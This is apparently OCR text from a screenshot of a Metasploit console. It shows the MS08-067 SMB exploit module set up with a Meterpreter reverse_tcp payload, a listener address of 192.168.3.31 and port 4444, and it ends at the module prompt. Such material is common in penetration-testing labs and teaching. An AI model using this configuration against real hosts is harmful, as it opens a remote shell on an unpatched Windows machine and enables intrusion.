 RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/
wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.3.31 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) >